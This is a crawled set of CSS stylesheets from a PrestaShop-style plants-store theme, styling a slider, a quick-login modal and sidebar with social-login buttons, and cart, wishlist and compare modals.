        font-family: "Poppins", sans-serif;
        font-size: 18px;
        margin: 0 18px 0 0;
        float: left; }
      .iview-controlNav div.iview-items.customHtmlBullet a.iview-control p {
        margin: 0;
        color: #666; }

/* The video show in the Slider */
.iview-video-show {
  background: #000;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 101; }
  .iview-video-show .iview-video-container {
    position: relative;
    width: 100%;
    height: 100%; }
    .iview-video-show .iview-video-container a.iview-video-close {
      position: absolute;
      right: 10px;
      top: 10px;
      background: #222;
      color: #FFFFFF;
      text-align: center;
      line-height: 29px;
      font-size: 22px;
      font-weight: bold;
      overflow: hidden;
      width: 20px;
      height: 20px;
      -webkit-border-radius: 15px;
      -moz-border-radius: 15px;
      -ms-border-radius: 15px;
      -o-border-radius: 15px;
      border-radius: 15px; }
      .iview-video-show .iview-video-container a.iview-video-close:hover {
        background: #444; }

/*# sourceMappingURL=iview.css.map */


--- FILE ---
content_type: text/css
request_url: https://domori.com/themes/at_plants_store/modules/leoquicklogin/views/css/front.css
body_size: 3449
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/*******************DONGND CSS FOR QUICKLOGIN FORM BEGIN*****************************/
@keyframes "cssload-spin" {
  100% {
    transform: rotate(360deg);
    transform: rotate(360deg); } }
@-o-keyframes "cssload-spin" {
  100% {
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-ms-keyframes "cssload-spin" {
  100% {
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-webkit-keyframes "cssload-spin" {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-moz-keyframes "cssload-spin" {
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg); } }
/*******************DONGND CSS FOR QUICKLOGIN FORM END*****************************/
/*******************DONGND CSS FOR QUICKLOGIN MODAL BEGIN*****************************/
/*******************DONGND CSS FOR QUICKLOGIN MODAL END*****************************/
/*******************DONGND CSS FOR QUICKLOGIN SLIDEBAR BEGIN*****************************/
/*******************DONGND CSS FOR QUICKLOGIN SLIDEBAR END*****************************/
.leo-dropdown-wrapper {
  visibility: hidden;
  border: none;
  padding: 20px 20px 0 20px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.dropdown .leo-dropdown-wrapper {
  margin-top: 50px;
  right: 0;
  left: auto; }

.rtl .dropdown .leo-dropdown-wrapper {
  right: auto;
  left: 0; }

.dropdown.open .leo-dropdown-wrapper {
  display: block;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100); }

.dropup .leo-dropdown-wrapper {
  margin-bottom: 50px; }

.dropdown.open .leo-dropdown-wrapper {
  visibility: visible;
  margin-top: 10px;
  opacity: 1;
  filter: alpha(opacity=100); }

.dropup.open .leo-dropdown-wrapper {
  visibility: visible;
  margin-bottom: 10px;
  opacity: 1;
  filter: alpha(opacity=100); }

.leo-form {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.leo-quicklogin-form {
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.leo-quicklogin-form.html {
  max-width: 100%; }

.lql-form-bt .leoquicklogin-icon {
  margin: 0; }

.leo-form.leo-form-inactive {
  position: absolute;
  visibility: hidden;
  top: 0;
  opacity: 0;
  filter: alpha(opacity=0); }

.leo-login-form.leo-form-inactive {
  right: 0;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%); }

.leo-register-form.leo-form-inactive {
  left: 0;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%); }

.leo-form.full-width {
  width: 100%; }

.leo-form.full-width .lql-callregister {
  display: block; }

.leo-form.full-width .lql-calllogin {
  display: block; }

.leo-resetpass-form {
  display: none; }

.lql-callregister {
  display: none; }

.lql-calllogin {
  display: none; }

.leoquicklogin-loading {
  display: none; }

.leoquicklogin-icon {
  display: none; }

.leoquicklogin-cssload-speeding-wheel {
  width: 24px;
  height: 24px;
  margin: 0 auto;
  border: 2px solid #fff;
  border-radius: 50%;
  border-left-color: transparent;
  border-right-color: transparent;
  -webkit-animation: cssload-spin 800ms infinite linear;
  -moz-animation: cssload-spin 800ms infinite linear;
  animation: cssload-spin 800ms infinite linear; }

.lql-form-content input {
  border: 1px solid transparent; }

.lql-form-content .leo-has-error input {
  border-color: red; }

.lql-form-mesg {
  display: none;
  margin: 0; }

.lql-form-mesg label {
  text-align: left; }

.full-width .leo-login-title .title-both {
  display: none; }

.full-width .leo-login-title .title-only {
  display: block; }

.leo-login-title .title-only {
  display: none; }

.leo-login-title .title-both {
  display: block; }

body.leoquicklogin-active-slidebar {
  /* overflow: hidden;
  padding-right: 17px; */ }

.leoquicklogin-mask {
  position: fixed;
  z-index: 100;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  overflow: hidden;
  visibility: hidden;
  background-color: rgba(0, 0, 0, 0.8);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease; }

.leoquicklogin-mask.active {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.leoquicklogin-slidebar-wrapper {
  margin: 0 auto;
  padding: 0 15px;
  position: relative;
  background: #FFFFFF;
  width: 100%; }

.leoquicklogin-slidebar {
  z-index: 9999;
  position: fixed;
  padding: 0 15px;
  visibility: hidden;
  display: none;
  width: 400px;
  margin: auto;
  padding: 0px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

@media (max-width: 480px) {
  .leoquicklogin-slidebar {
    width: auto;
    margin: 20px 10px; } }
.leoquicklogin-slidebar .leoquicklogin-slidebar-top,
.leoquicklogin-slidebar .leoquicklogin-slidebar-bottom {
  position: absolute;
  top: 13px;
  z-index: 9;
  margin: 0; }

.leoquicklogin-slidebar .leoquicklogin-slidebar-top button,
.leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button {
  background-color: transparent;
  background: url(../../../../assets/img/modules/leoquicklogin/img/close.png);
  background-position: 0 0;
  padding: 0px;
  display: block;
  border: none;
  height: 30px;
  width: 30px;
  cursor: pointer;
  font-size: 0px;
  color: transparent;
  z-index: 99;
  outline: 0;
  opacity: 1;
  filter: alpha(opacity=100);
  border-radius: 0px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s; }

.leoquicklogin-slidebar .leoquicklogin-slidebar-top button:hover, .leoquicklogin-slidebar .leoquicklogin-slidebar-top button:focus,
.leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button:hover,
.leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button:focus {
  background-position: 0 -30px; }

.leoquicklogin-slidebar .leoquicklogin-slidebar-top button span,
.leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button span {
  display: none; }

.leoquicklogin-slidebar.slidebar_left {
  display: block;
  height: 100%;
  top: 0;
  left: 0;
  margin: 0px;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%); }

.leoquicklogin-slidebar.slidebar_left .leoquicklogin-slidebar-top {
  display: block;
  right: 15px; }

.rtl .leoquicklogin-slidebar.slidebar_left .leoquicklogin-slidebar-top {
  left: 15px;
  right: auto; }

.leoquicklogin-slidebar.slidebar_left .leoquicklogin-slidebar-wrapper {
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto; }

.leoquicklogin-slidebar.push_slidebar_left {
  display: block;
  height: 100%;
  top: 0;
  left: 0;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%); }

.leoquicklogin-slidebar.push_slidebar_left .leoquicklogin-slidebar-top {
  display: block; }

.leoquicklogin-slidebar.slidebar_right {
  display: block;
  height: 100%;
  top: 0;
  right: 0;
  margin: 0px;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%); }

.leoquicklogin-slidebar.slidebar_right .leoquicklogin-slidebar-top {
  display: block;
  left: 15px; }

.rtl .leoquicklogin-slidebar.slidebar_right .leoquicklogin-slidebar-top {
  right: 15px;
  left: auto; }

.leoquicklogin-slidebar.slidebar_right .leoquicklogin-slidebar-wrapper {
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto; }

.leoquicklogin-slidebar.slidebar_right .leo-login-title,
.leoquicklogin-slidebar.slidebar_right .leo-register-title {
  text-align: right;
  padding: 8px 15px 8px 55px; }

.rtl .leoquicklogin-slidebar.slidebar_right .leo-login-title, .rtl
.leoquicklogin-slidebar.slidebar_right .leo-register-title {
  text-align: left; }

.rtl .leoquicklogin-slidebar.slidebar_right .leo-login-title, .rtl
.leoquicklogin-slidebar.slidebar_right .leo-register-title {
  padding: 8px 55px 8px 15px; }

.leoquicklogin-slidebar.push_slidebar_right {
  display: block;
  height: 100%;
  top: 0;
  right: 0;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%); }

.leoquicklogin-slidebar.push_slidebar_right .leoquicklogin-slidebar-top {
  display: block; }

.leoquicklogin-slidebar.slidebar_left.active {
  visibility: visible;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -moz-box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  -webkit-box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  -o-box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  -ms-box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17); }

.leoquicklogin-slidebar.push_slidebar_left.active {
  visibility: visible;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0); }

.leoquicklogin-slidebar.slidebar_right.active {
  visibility: visible;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -moz-box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  -webkit-box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  -o-box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  -ms-box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17); }

.leoquicklogin-slidebar.push_slidebar_right.active {
  visibility: visible;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0); }

.leoquicklogin-slidebar.slidebar_top {
  display: block;
  top: 0;
  left: 50%;
  max-height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-transform: translate(-50%, -200%);
  -moz-transform: translate(-50%, -200%);
  -ms-transform: translate(-50%, -200%);
  -o-transform: translate(-50%, -200%);
  transform: translate(-50%, -200%); }

.leoquicklogin-slidebar.slidebar_top .leoquicklogin-slidebar-bottom {
  display: block;
  right: 15px; }

.rtl .leoquicklogin-slidebar.slidebar_top .leoquicklogin-slidebar-bottom {
  left: 15px;
  right: auto; }

.leoquicklogin-slidebar.push_slidebar_top {
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%); }

.leoquicklogin-slidebar.push_slidebar_top .leoquicklogin-slidebar-bottom {
  display: block; }

.leoquicklogin-slidebar.slidebar_bottom {
  display: block;
  bottom: 0;
  left: 50%;
  max-height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-transform: translate(-50%, 200%);
  -moz-transform: translate(-50%, 200%);
  -ms-transform: translate(-50%, 200%);
  -o-transform: translate(-50%, 200%);
  transform: translate(-50%, 200%); }

.leoquicklogin-slidebar.slidebar_bottom .leoquicklogin-slidebar-top {
  display: block;
  right: 15px; }

.rtl .leoquicklogin-slidebar.slidebar_bottom .leoquicklogin-slidebar-top {
  left: 15px;
  right: auto; }

.leoquicklogin-slidebar.push_slidebar_bottom {
  display: block;
  width: 100%;
  bottom: 0;
  left: 0;
  -webkit-transform: translateY(200%);
  -moz-transform: translateY(200%);
  -ms-transform: translateY(200%);
  -o-transform: translateY(200%);
  transform: translateY(200%); }

.leoquicklogin-slidebar.push_slidebar_bottom .leoquicklogin-slidebar-top {
  display: block; }

.leoquicklogin-slidebar.slidebar_top.active {
  visibility: visible;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0); }

.leoquicklogin-slidebar.push_slidebar_top.active {
  visibility: visible;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0); }

.leoquicklogin-slidebar.slidebar_bottom.active {
  visibility: visible;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0); }

.leoquicklogin-slidebar.push_slidebar_bottom.active {
  visibility: visible;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0); }

.leoquicklogin-slidebar-top {
  margin-bottom: 10px;
  text-align: right;
  display: none; }

.leoquicklogin-slidebar-bottom {
  display: none; }

.leo-quicklogin-modal {
  z-index: 999999; }
  .leo-quicklogin-modal .modal-content {
    overflow: hidden; }

.lql-social-login {
  margin-top: 10px;
  padding-top: 30px;
  border-top: 2px dashed #e5e5e5; }
  .lql-social-login .lql-social-login-title {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 15px; }

.lql-social-login .social-login-bt {
  margin-bottom: 10px;
  display: block;
  width: 100%;
  position: relative;
  color: #FFFFFF;
  text-align: right;
  padding: 10px 10px 10px 55px; }

.rtl .lql-social-login .social-login-bt {
  text-align: left; }

.rtl .lql-social-login .social-login-bt {
  padding: 10px 55px 10px 10px; }

.lql-social-login .social-login-bt .fa {
  position: absolute;
  top: 50%;
  width: 45px;
  text-align: center;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%); }

.rtl .lql-social-login .social-login-bt .fa {
  right: 0;
  left: auto; }

.lql-social-login .social-login-bt.facebook-login-bt {
  background: #3b5998; }

.lql-social-login .social-login-bt.facebook-login-bt .fa {
  border-right: 1px solid #4163a9; }

.rtl .lql-social-login .social-login-bt.facebook-login-bt .fa {
  border-left: 1px solid #4163a9;
  border-right: inherit; }

.lql-social-login .social-login-bt.facebook-login-bt:hover {
  background: #314a92; }

.lql-social-login .social-login-bt.google-login-bt {
  background: #e74c3c; }

.lql-social-login .social-login-bt.google-login-bt .fa {
  border-right: 1px solid #de372a; }

.rtl .lql-social-login .social-login-bt.google-login-bt .fa {
  border-left: 1px solid #de372a;
  border-right: inherit; }

.lql-social-login .social-login-bt.google-login-bt:hover {
  background: #ea362f; }

.lql-social-login .social-login-bt.twitter-login-bt {
  background: #1DA1F2; }

.lql-social-login .social-login-bt.twitter-login-bt .fa {
  border-right: 1px solid #1589d1; }

.rtl .lql-social-login .social-login-bt.twitter-login-bt .fa {
  border-left: 1px solid #1589d1;
  border-right: inherit; }

.lql-social-login .social-login-bt.twitter-login-bt:hover {
  background: #3ca6e8; }

.lql-social-modal .modal-dialog {
  margin: 250px auto; }

.lql-social-modal .modal-content {
  border-radius: 0; }

.lql-social-modal-mesg {
  display: none;
  text-align: center; }

.lql-social-modal-mesg.active {
  display: block; }

.lql-social-modal-mesg.active span {
  display: block;
  border-top-color: #414141;
  border-bottom-color: #414141; }

.lql-social-modal-mesg.error-email i, .lql-social-modal-mesg.error-login i {
  color: #f0ad4e; }

.lql-social-modal-mesg.success i {
  color: #5cb85c; }

/* login form */
.ApQuicklogin {
  float: right; }

.rtl .ApQuicklogin {
  float: left; }

.ApQuicklogin > .dropdown .leo-login-title,
.ApQuicklogin > .dropdown .leo-register-title, .ApQuicklogin > .dropup .leo-login-title,
.ApQuicklogin > .dropup .leo-register-title {
  padding: 0 15px 0 15px; }

.rtl .ApQuicklogin > .dropdown .leo-login-title, .rtl
.ApQuicklogin > .dropdown .leo-register-title, .rtl .ApQuicklogin > .dropup .leo-login-title, .rtl
.ApQuicklogin > .dropup .leo-register-title {
  padding: 0 15px 0 15px; }

.ApQuicklogin > .dropdown button.close, .ApQuicklogin > .dropup button.close {
  display: none; }

.ApQuicklogin > .dropdown .leo-dropdown-wrapper, .ApQuicklogin > .dropup .leo-dropdown-wrapper {
  width: 400px;
  overflow: hidden;
  margin-top: 2px;
  padding: 0 15px;
  right: 0;
  left: auto;
  border-radius: 0px;
  -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24);
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24);
  -o-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24);
  -ms-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24); }

.rtl .ApQuicklogin > .dropdown .leo-dropdown-wrapper, .rtl .ApQuicklogin > .dropup .leo-dropdown-wrapper {
  right: auto;
  left: 0; }

@media (max-width: 480px) {
  .ApQuicklogin > .dropdown .leo-dropdown-wrapper, .ApQuicklogin > .dropup .leo-dropdown-wrapper {
    width: auto;
    margin: 20px 10px; } }
.leo-login-form, .leo-register-form {
  width: 100%; }

.leo-quicklogin-modal .modal-dialog {
  width: 400px;
  margin: 100px auto; }

@media (max-width: 480px) {
  .leo-quicklogin-modal .modal-dialog {
    width: auto;
    margin: 20px 10px; } }
.leo-quicklogin-modal .modal-content {
  border-radius: 0;
  border: none; }

.leo-quicklogin-modal .modal-body {
  padding: 0 15px; }

.leo-quicklogin-modal .modal-header, .leo-quicklogin-modal .modal-footer {
  display: none; }

.leo-quicklogin-modal .leo-login-title button.close, .leo-quicklogin-modal .leo-register-title button.close {
  position: absolute;
  top: 13px;
  background: url(../../../../assets/img/modules/leoquicklogin/img/close.png);
  background-position: 0 0;
  height: 30px;
  width: 30px;
  display: block;
  border: none;
  cursor: pointer;
  font-size: 0px;
  color: transparent;
  z-index: 99;
  outline: 0;
  opacity: 1;
  filter: alpha(opacity=100);
  right: 15px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s; }

.rtl .leo-quicklogin-modal .leo-login-title button.close, .rtl .leo-quicklogin-modal .leo-register-title button.close {
  left: 15px;
  right: auto; }

.leo-quicklogin-modal .leo-login-title button.close:hover, .leo-quicklogin-modal .leo-login-title button.close:focus, .leo-quicklogin-modal .leo-register-title button.close:hover, .leo-quicklogin-modal .leo-register-title button.close:focus {
  background-position: 0 -30px; }

.leo-quicklogin-modal .leo-login-title button.close span, .leo-quicklogin-modal .leo-register-title button.close span {
  display: none; }

.leo-quicklogin-form {
  overflow: initial; }

.leo-login-title,
.leo-register-title {
  text-align: left;
  position: relative;
  min-height: 56px;
  margin: 0px -15px 15px;
  border-bottom: 1px solid #e5e5e5;
  background: #19881d;
  text-align: left;
  padding: 8px 55px 8px 15px;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center; }

.rtl .leo-login-title, .rtl
.leo-register-title {
  text-align: right; }

.rtl .leo-login-title, .rtl
.leo-register-title {
  padding: 8px 15px 8px 55px; }

.leo-login-title span,
.leo-register-title span {
  color: #FFFFFF;
  width: 100%; }

.leo-login-title button.close,
.leo-register-title button.close {
  display: none; }

.leo-register-title {
  color: #9486dd; }

.leo-login-title span, .leo-register-title {
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 18px; }

.lql-form-content label {
  margin-bottom: 5px;
  font-weight: 400;
  color: #666666;
  line-height: 1.42857143; }

.lql-form-content .form-group {
  margin-bottom: 15px; }

.lql-form-content .form-group .input-group-addon {
  border-style: solid !important;
  border-color: #d8d8d8 !important;
  border-width: 1px 1px 1px 0; }

.rtl .lql-form-content .form-group .input-group-addon {
  border-width: 1px 0 1px 1px; }

.lql-form-content input.form-control {
  height: 41px;
  padding: 6px 12px;
  font-size: 15px;
  color: #555555;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #d8d8d8;
  font-family: 'Roboto', sans-serif;
  border-radius: 0;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -o-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -ms-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s; }

.lql-form-content input.form-control:-webkit-autofill {
  -moz-box-shadow: 0 0 0 30px white inset;
  -webkit-box-shadow: 0 0 0 30px white inset;
  -o-box-shadow: 0 0 0 30px white inset;
  -ms-box-shadow: 0 0 0 30px white inset;
  box-shadow: 0 0 0 30px white inset; }

.lql-form-content input.form-control:focus {
  border-color: #19881d;
  outline: 0; }

.lql-form-content .form-checkbox {
  margin-bottom: 10px; }

.lql-form-content .form-checkbox .custom-checkbox input[type="checkbox"] + span {
  border-color: #666666;
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  box-flex: 0;
  -webkit-flex: 0 0 15px;
  -moz-flex: 0 0 15px;
  -ms-flex: 0 0 15px;
  flex: 0 0 15px;
  vertical-align: top;
  margin: 0px 5px 0px 0px; }

.rtl .lql-form-content .form-checkbox .custom-checkbox input[type="checkbox"] + span {
  margin: 0px 0px 0px 5px; }

.lql-form-content .form-control-label {
  padding: 0;
  margin: 0;
  text-align: left; }

.rtl .lql-form-content .form-control-label {
  text-align: right; }

.lql-form-content .form-group-email, .lql-form-content .form-group-password {
  position: relative;
  display: table;
  border-collapse: separate; }

.lql-form-content .form-group-email .form-control, .lql-form-content .form-group-email .input-group-addon, .lql-form-content .form-group-password .form-control, .lql-form-content .form-group-password .input-group-addon {
  display: table-cell; }

.lql-form-content .form-group-email .input-group-addon, .lql-form-content .form-group-password .input-group-addon {
  padding-left: 22px;
  padding-right: 22px;
  border-radius: 0; }

.lql-form-content .form-group-email .input-group-addon.user, .lql-form-content .form-group-password .input-group-addon.user {
  background: url(../../../../assets/img/modules/leoquicklogin/img/user-icon-sm.png) no-repeat center; }

.lql-form-content .form-group-email .input-group-addon.key, .lql-form-content .form-group-password .input-group-addon.key {
  background: url(../../../../assets/img/modules/leoquicklogin/img/key-icon.png) no-repeat center; }

.lql-rememberme {
  position: relative;
  top: 2px;
  margin-right: 4px; }

.leoquicklogin-forgotpass, .lql-callregister-action {
  color: #666666;
  line-height: 1.42857143;
  font-weight: 400;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.leoquicklogin-forgotpass:hover, .lql-callregister-action:hover {
  color: #67a840; }

.lql-login-bt, .lql-register-bt {
  display: block;
  width: 100%;
  background-color: #c36b01;
  border-color: #c36b01;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  line-height: 1.42857143;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s; }

.lql-login-bt:hover, .lql-register-bt:hover {
  background-color: #67a840;
  border-color: #67a840; }

.page-authentication #content .lql-social-login + hr, body#checkout #content .lql-social-login + hr {
  border: none; }

.page-authentication #content .lql-social-login .social-login-bt, body#checkout #content .lql-social-login .social-login-bt {
  width: auto;
  display: inline-block;
  vertical-align: middle; }

/*# sourceMappingURL=front.css.map */

/*# sourceMappingURL=front.css.map */


--- FILE ---
content_type: text/css
request_url: https://domori.com/themes/at_plants_store/modules/leofeature/views/css/front.css
body_size: 9893
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/*******************DONGND CSS FOR CART BEGIN*****************************/
.leo-bt-cart.disable {
  /* cursor: not-allowed; */
  /* opacity: .65; */ }

.leo-bt-cart.disabled:focus {
  background: #acaaa6; }

.leo-modal .modal-content {
  border-radius: 0; }
  .leo-modal .modal-content .btn {
    margin: 5px; }
  @media (min-width: 481px) {
    .leo-modal .modal-content .leo-modal-send-wishlist-bt, .leo-modal .modal-content .btn-secondary {
      float: right; }
      .rtl .leo-modal .modal-content .leo-modal-send-wishlist-bt, .rtl .leo-modal .modal-content .btn-secondary {
        float: left; } }
  @media (max-width: 480px) {
    .leo-modal .modal-content .modal-footer {
      text-align: left; }
      .rtl .leo-modal .modal-content .modal-footer {
        text-align: right; } }
  .leo-modal .modal-content .modal-footer .leo-modal-review-loading {
    position: relative;
    width: 17px;
    height: 17px;
    border-top-color: #FFFFFF;
    border-bottom-color: #FFFFFF; }
  .leo-modal .modal-content .product-info .product_desc {
    margin-top: 15px; }

.leo-modal .modal-content .modal-title {
  font-weight: 400; }

.leo-modal-cart .modal-dialog, .leo-modal-compare .modal-dialog, .leo-modal-wishlist .modal-dialog {
  margin: 250px auto; }

.leo-modal .modal-title .material-icons {
  margin-right: 5px; }
  .rtl .leo-modal .modal-title .material-icons {
    margin-left: 5px;
    margin-right: inherit; }

.leo-modal-cart .modal-title {
  font-weight: 600;
  color: #fff;
  font-size: 1.125rem;
  display: none; }

.leo-modal-cart .modal-header {
  border: none; }

.leo-modal .modal-header.info-mess, .leo-modal .modal-header.warning-mess {
  background: #2FB5D2; }

.leo-modal .modal-header.block-mess {
  background: #F39D72; }

.leo-bt-cart {
  width: 100%; }

.leo-loading, .leo-modal-review-loading, .leo-compare-bt-loading, .leo-wishlist-bt-loading, .leo-quickview-bt-loading {
  display: none; }

.leo-wishlist-button.added .leo-wishlist-bt-loading, .leo-compare-button.added .leo-compare-bt-loading {
  border: 2px solid #fff;
  border-left-color: transparent;
  border-right-color: transparent; }

.leo-wishlist-button .leo-wishlist-bt-loading, .leo-compare-button .leo-compare-bt-loading, .quick-view.active .leo-quickview-bt-loading {
  border: 2px solid #D9C27A;
  border-left-color: transparent;
  border-right-color: transparent; }

.cssload-speeding-wheel {
  width: 17px;
  height: 17px;
  margin: auto;
  border: 2px solid #D9C27A;
  border-radius: 50%;
  border-left-color: transparent;
  border-right-color: transparent;
  animation: cssload-spin 800ms infinite linear;
  -o-animation: cssload-spin 800ms infinite linear;
  -ms-animation: cssload-spin 800ms infinite linear;
  -webkit-animation: cssload-spin 800ms infinite linear;
  -moz-animation: cssload-spin 800ms infinite linear; }

@keyframes cssload-spin {
  100% {
    transform: rotate(360deg);
    transform: rotate(360deg); } }
@-o-keyframes cssload-spin {
  100% {
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-ms-keyframes cssload-spin {
  100% {
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-webkit-keyframes cssload-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-moz-keyframes cssload-spin {
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg); } }
/*
.leo-modal .vertical-alignment-helper {
    display:table;
    height: 100%;
    width: 100%;
}

.leo-modal .modal-dialog{
    display: table-cell;
    vertical-align: middle;
}

.leo-modal .modal-content {
    max-width: 600px;
	margin: 0 auto;
}
*/
.leo-bt-select-attr, .leo-dropdown-attr {
  width: 100%; }

.leo-select-attr.selected, .leo-select-attr.selected.disable, .leo-select-attr:hover {
  background: #A0D468;
  color: #fff; }

.leo-select-attr.disable {
  background: #EBEBEB; }

.leo-dropdown-attr {
  padding: 0px;
  z-index: 999; }

